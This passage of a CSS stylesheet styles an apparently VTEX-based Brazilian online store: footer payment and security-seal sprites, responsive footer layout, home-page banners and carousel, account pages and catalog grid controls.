  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -214px;
  height: 23px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1355px;
  }
}
.footer__bottom--item--payment ul li.icon-paymee:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -98px;
  height: 16px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-paymee:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1312px;
  }
}
.footer__bottom--item--payment ul li.icon-ame:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -114px;
  height: 15px;
  width: 54px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-ame:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1019px;
  }
}
.footer__bottom--item--payment ul li.icon-picpay:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -19px -153px;
  height: 17px;
  width: 51px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-picpay:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1333px;
  }
}
.footer__bottom--item--payment ul li.icon-visa:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -193px;
  height: 21px;
  width: 62px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-visa:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1382px;
  }
}
.footer__bottom--item--payment ul li.icon-mastercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -342px;
  height: 31px;
  width: 52px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-mastercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1253px;
  }
}
.footer__bottom--item--payment ul li.icon-diners:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -454px;
  height: 31px;
  width: 36px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-diners:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1149px;
  }
}
.footer__bottom--item--payment ul li.icon-american-express:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -21px -52px;
  height: 13px;
  width: 46px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-american-express:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1038px;
  }
}
.footer__bottom--item--payment ul li.icon-hipercard:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -421px;
  height: 33px;
  width: 74px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-hipercard:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1215px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-aura:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -28px -133px;
  height: 20px;
  width: 30px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-aura:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1101px;
  }
}
.footer__bottom--item--payment ul li.icon-elo:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -289px;
  height: 26px;
  width: 68px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-elo:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1185px;
  }
}
.footer__bottom--item--payment ul li.icon-boleto:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -133px;
  height: 18px;
  width: 28px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--payment ul li.icon-boleto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1126px;
  }
}
.footer__bottom--item--seal ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer__bottom--item--seal ul li:first-of-type {
  margin-right: 30px;
}
.footer__bottom--item--seal ul li.vtex-pci {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -527px;
  height: 46px;
  width: 75px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.vtex-pci {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1640px;
  }
}
.footer__bottom--item--seal ul li.letsencrypt {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -787px;
  height: 80px;
  width: 80px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.letsencrypt {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -689px;
  }
}
.footer__bottom--item--seal ul li.yourviews {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -669px;
  height: 57px;
  width: 71px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__bottom--item--seal ul li.yourviews {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1691px;
  }
}
.footer__bottom--item--powered {
  text-align: right;
}
.footer__bottom--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__bottom--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__bottom--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__bottom--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__bottom__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__bottom__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator {
  max-width: 40px;
}
.footer__bottom__wrapper .footer-row .footer-col.separator:after {
  content: "";
  display: block;
  height: 80px;
  width: 1px;
  background: #e7e7e7;
  margin-right: 40px;
}
@media (max-width: 991.98px) {
  .footer__bottom__wrapper .footer-row .footer-col.separator:after {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer__bottom__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__bottom__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__bottom__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__bottom__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__copyright {
  text-align: center;
  padding-bottom: 15px;
}

@media (max-width: 991.98px) {
  .footer__top--wrapper {
    display: block;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    -webkit-box-pack: initial;
        -ms-flex-pack: initial;
            justify-content: initial;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    padding: 30px 0;
  }
  .footer__top--row--wrapper > ul li {
    width: 100%;
  }
  .footer__navigation {
    padding: 20px 0;
  }
  .footer__navigation--item {
    border-bottom: 1px solid #e4e4e4;
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  .footer__navigation--item h6 {
    cursor: pointer;
    pointer-events: all;
    margin-bottom: 0;
    font-size: 14px;
  }
  .footer__navigation--item h6:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -33px -19px;
    height: 6px;
    width: 10px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item h6:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -113px;
  }
}
@media (max-width: 991.98px) {
  .footer__navigation--item h6 + ul {
    display: none;
    padding: 20px 0;
  }
  .footer__navigation--item--social {
    border-bottom: 0;
    margin: 15px 0 0 0;
    padding-bottom: 0;
  }
  .footer__navigation--item--social h6 {
    cursor: initial;
    pointer-events: none;
  }
  .footer__navigation--item--social h6:after {
    display: none;
  }
  .footer__navigation--item--social h6 + ul {
    display: block;
  }
  .footer__navigation--item--social h6 + ul li {
    display: inline-block;
  }
  .footer__navigation--item--logo {
    border-bottom: 0;
  }
  .footer__navigation--item--powered {
    text-align: center;
  }
  .footer__navigation--item--powered ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer__navigation .footer-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .footer__navigation .footer-row .footer-col {
    padding: 0;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer_copyright p {
    font-size: 9px;
    font-size: 0.5625rem;
  }
}
@media (max-width: 767.98px) {
  .footer {
    overflow: hidden;
  }
  .footer__top {
    overflow: hidden;
  }
  .footer__top--text {
    text-align: left;
  }
  .footer__top--text strong {
    font-size: 18px;
    font-size: 1.125rem;
  }
  .footer__top--text span {
    font-size: 14px;
    font-size: 0.875rem;
    margin: 10px 0 30px;
  }
  .footer__top--row {
    padding: 0;
  }
  .footer__top--row--wrapper {
    display: block;
    padding: 25px 0;
  }
  .footer__top--row--wrapper > ul {
    padding: 0;
    display: block;
  }
  .footer__top--row--wrapper > ul li {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .footer__top--row--wrapper button[type="submit"] {
    width: 100%;
  }
  .footer__bottom--item--payment {
    margin-bottom: 40px;
  }
  .footer__bottom--item--payment ul {
    display: block;
  }
  .footer__bottom--item--payment ul li {
    margin: 0 30px 30px 0;
  }
}
/* ==========================================================================
   Pages
   ========================================================================== */
* {
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  min-height: 100%;
}

body {
  font-family: "IBM Plex Sans", sans-serif;
}

#ajaxBusy {
  display: none !important;
}

.myo-cancel-btn,
a[href*="/cancel"] {
  display: none !important;
}

.back-totop {
  display: none !important;
  position: fixed;
  right: 30px;
  bottom: 30px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.back-totop.visible {
  opacity: 1;
  visibility: visible;
}
.back-totop a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #000;
  padding: 5px;
  height: 45px;
  width: 45px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-decoration: none;
  font-size: 0;
  border-radius: 0;
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.back-totop a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -57px -19px;
  height: 13px;
  width: 23px;
  margin: 0;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .back-totop a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 0;
  }
}

#returnToTop {
  display: none !important;
}

#overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 999999999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.filter-is-open #overlay, .search-is-open #overlay, .minicart-is-open #overlay {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .search-is-open #overlay, .filter-is-open #overlay, .menu-is-open #overlay {
    z-index: 999999999;
  }
  .minicart-is-open #overlay {
    opacity: 0;
    visibility: hidden;
  }
}

/* ==|======================
   Layout/Home
   ========================= */
.home {
  /**
   * Webdoor
  * */
  /**
   * Top Banner & Bottom banners
   * */
  /**
   * Shelf
  * */
  /**
   * Seo Support
   **/
}
.home__tipbar {
  margin: 18px 0 30px;
}
@media (max-width: 767.98px) {
  .home__tipbar--desktop {
    display: none;
  }
}
.home__tipbar--mobile {
  display: none;
}
@media (max-width: 767.98px) {
  .home__tipbar--mobile {
    display: block;
  }
}
.home__tipbar .box-banner img {
  width: 100%;
  height: auto;
}
.home__webdoor {
  position: relative;
  z-index: 9;
}
.home__webdoor--desktop {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--desktop {
    display: none;
  }
}
.home__webdoor--mobile {
  display: none;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .home__webdoor--mobile {
    display: block;
  }
}
.home__webdoor .box-banner {
  display: none;
  vertical-align: top;
}
.home__webdoor .box-banner a {
  display: block;
  outline: none;
}
.home__webdoor .box-banner a img {
  display: block;
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__webdoor .box-banner:first-of-type {
  display: inline-block;
}
.home__webdoor .slick-slider {
  position: relative;
}
.home__webdoor .slick-slide {
  display: inline-block;
}
.home__webdoor .slick-slide .box-banner {
  display: inline-block;
}
.home__webdoor .slick-dots {
  display: block;
  width: 100%;
  margin-top: 25px;
  text-align: center;
}
.home__webdoor .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #c8c8c8;
  background: #c8c8c8;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.home__webdoor .slick-dots li.slick-active button {
  border-color: #E30613;
  background: #E30613;
}
.home__webdoor .slick-dots li button:before {
  display: none;
}
.home__webdoor .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.home__webdoor .slick-arrow {
  position: absolute;
  font-size: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: 99999;
  background: transparent;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}
.home__webdoor .slick-arrow:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -238px;
  height: 22px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .home__webdoor .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -31px;
  }
}
.home__webdoor .slick-prev {
  left: 30px;
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-prev {
    left: 15px;
  }
}
.home__webdoor .slick-next {
  right: 30px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.home__webdoor .slick-next:before {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
@media (max-width: 991.98px) {
  .home__webdoor .slick-next {
    right: 15px;
  }
}
.home__categories {
  margin: 75px 0 30px;
}
.home__categories--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
.home__categories a {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  max-width: 70px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.home__categories a:hover {
  opacity: 1;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.home__categories a span {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 300;
  color: #000;
}
.home__bottom-banners--desktop {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 30px;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--desktop {
    display: none;
  }
}
.home__bottom-banners--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banners--mobile {
    display: block;
  }
  .home__bottom-banners--mobile .box-banner + .box-banner {
    margin-top: 25px;
  }
}
.home__bottom-banners .box-banner {
  display: block;
}
.home__bottom-banners .box-banner a {
  display: block;
}
.home__bottom-banners .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__bottom-banner--desktop {
  width: 100%;
  display: block;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--desktop {
    display: none;
  }
}
.home__bottom-banner--mobile {
  width: 100%;
  display: none;
}
@media (max-width: 767.98px) {
  .home__bottom-banner--mobile {
    display: block;
  }
}
.home__bottom-banner .box-banner {
  display: block;
}
.home__bottom-banner .box-banner a {
  display: block;
}
.home__bottom-banner .box-banner a img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.home__shelf {
  padding: 60px 0 75px;
  overflow: hidden;
  text-align: center;
}
.home__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.home__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.home__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.home__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.home__shelf .shelf__default h2 {
  display: none;
}
.home__seo-support {
  text-align: center;
}
.home__seo-support--wrapper {
  display: block;
  margin: 90px auto 100px;
  max-width: 910px;
}
.home__seo-support--wrapper h1 {
  font-size: 28px;
  margin-bottom: 30px;
  color: #E30613;
  font-weight: 400;
}

@media (max-width: 991.98px) {
  .home {
   /**
  * Seo Support
  **/
  }
  .home__tipbar {
    margin: 20px 0;
  }
  .home__webdoor .slick-dots {
    margin-top: 10px;
  }
  .home__categories {
    margin: 65px 0 30px;
  }
  .home__categories--wrapper {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    overflow-x: scroll;
    margin: 0 -10px;
    padding-left: 10px;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .home__categories--wrapper::-webkit-scrollbar {
    width: 0 !important;
  }
  .home__categories--wrapper a {
    margin-right: 30px;
    white-space: initial;
    vertical-align: top;
  }
  .home__categories--wrapper a:last-of-type {
    margin-right: 0;
  }
  .home__shelf {
    padding: 0 0 25px;
  }
  .home__shelf--title {
    margin-bottom: 25px;
  }
  .home__bottom-banners {
    margin-bottom: 25px;
  }
  .home__bottom-banners .container {
    padding: 0 15px;
  }
  .home__bottom-banners--wrapper {
    display: block;
    -webkit-box-align: initial;
        -ms-flex-align: initial;
            align-items: initial;
    -ms-flex-wrap: initial;
        flex-wrap: initial;
    padding: 0;
  }
  .home__bottom-banners--wrapper .box-banner {
    width: 100%;
    padding: 0;
  }
  .home__seo-support {
    text-align: center;
  }
  .home__seo-support--wrapper {
    margin: 25px auto;
  }
}
@media (max-width: 767.98px) {
  .home__categories--wrapper {
    display: block;
    padding-right: 30px;
  }
}
.login #vtexIdUI-global-loader {
  background-color: transparent !important;
  background-image: url("/arquivos/login-background.jpg") !important;
  background-size: cover !important;
  background-position: center center !important;
  opacity: 1 !important;
}

.account h1 {
  display: block;
  font-size: 48px;
  font-weight: 400;
  margin: 90px 0 70px;
}
@media (max-width: 991.98px) {
  .account h1 {
    font-size: 28px;
    margin: 30px 0 20px;
  }
}
.account .t-heading-1, .account .t-heading-2 {
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.account .b--action-primary {
  border-color: #E30613;
  background-color: #E30613;
  color: #fff;
}
.account .b--action-primary.vtex-account_menu-link {
  background-color: transparent;
  color: #E30613;
}
.account .c-action-primary {
  color: #E30613;
  -webkit-text-decoration: undeline;
          text-decoration: undeline;
  text-transform: initial;
  background: transparent;
}
.account .c-link {
  color: #E30613;
}
.account .c-link svg {
  fill: #E30613 !important;
}
.account .bw1 {
  border-width: 1px;
}
.account .vtex-account__menu.ph8-l {
  padding-left: 0;
}
.account .vtex-account__page header {
  padding: .75rem;
}
.account .vtex-account__page header .vtex-pageHeader__container {
  background-color: #F5F5F5;
  border-radius: 4px;
}
.account .vtex-account__page header .vtex-pageHeader__container .b--action-primary {
  color: #fff;
  background-color: #E30613;
  border-radius: 30px;
}
.account .vtex-account__page header .vtex-pageHeader__container .c-action-primary {
  color: #E30613;
}
.account .vtex-account__page .vtex-account__page-body .w-40-ns.w-100-s .pb5.pr5-ns.flex-auto {
  padding-right: 0;
}
.account .vtex-account__page .myo-order-card .c-on-action-secondary {
  color: #fff;
  background-color: #E30613;
  border-color: #E30613;
}

.catalog {
  overflow-anchor: none;
  /*
     Tipbar
     ========================================================================== */
  /*
     Breadcrumb
     ========================================================================== */
  /**
   *  Navigatior
   **/
  /*
     Search result
     ========================================================================== */
  /*
     Search info
     ========================================================================== */
}
.catalog__banner--top--wrapper video {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.catalog__banner--top--wrapper picture {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper picture img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width video {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
  display: block;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayDesktop {
    display: none;
  }
}
.catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
  display: none;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--wrapper .video-full-width #videoPlayMobile {
    display: block;
  }
}
.catalog__banner--top--wrapper .vimeo-full-width {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-top: 22%;
  vertical-align: top;
}
.catalog__banner--top--wrapper .vimeo-full-width iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  vertical-align: top;
}
.catalog__title {
  display: block;
  text-align: left;
}
.catalog__title:not(:empty) {
  margin: 50px 0 16px;
}
.catalog__title h2 {
  font-weight: 600;
}
.catalog__banner--top--desktop:not(:empty) {
  margin: 16px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--desktop {
    display: none;
  }
}
.catalog__banner--top--mobile {
  display: none;
}
.catalog__banner--top--mobile:not(:empty) {
  margin: 12px 0;
}
@media (max-width: 767.98px) {
  .catalog__banner--top--mobile {
    display: block;
  }
}
.catalog__banner .box-banner img {
  width: 100%;
  height: auto;
}
.catalog__mobile-navigation {
  display: none;
}
.catalog__seo--bottom--wrapper:not(:empty) {
  display: block;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 80px;
}
.catalog__seo--bottom--wrapper:not(:empty) h2 {
  display: block;
  margin-bottom: 15px;
}
.catalog__grid-control {
  display: none;
  margin-left: 30px;
  float: right;
}
.catalog__grid-control.show {
  display: inline-block;
}
.catalog__grid-control > span {
  display: inline-block;
  margin: 10px 20px 10px 0;
  float: left;
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
.catalog__grid-control ul {
  list-style: none;
  margin: 6px 0;
  float: right;
}
.catalog__grid-control ul li {
  display: inline-block;
  margin-right: 15px;
}
.catalog__grid-control ul li:last-of-type {
  margin-right: 0;
}
.catalog__grid-control--first:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -52px -262px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1544px;
  }
}
.catalog__grid-control--first.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -315px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1512px;
  }
}
.catalog__grid-control--second:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1608px;
  }
}
.catalog__grid-control--second.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1576px;
  }
}
.catalog__selected-filters {
  display: none;
}
.catalog__selected-filters .filter {
  display: inline-block;
  background-color: #e9ecef;
  padding: 10px;
  font-size: 11px;
  color: #212529;
  margin: 0 6px 6px 0;
  cursor: pointer;
}
.catalog__selected-filters .filter:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px -19px;
  height: 6px;
  width: 6px;
  vertical-align: middle;
  margin-right: 8px;
}
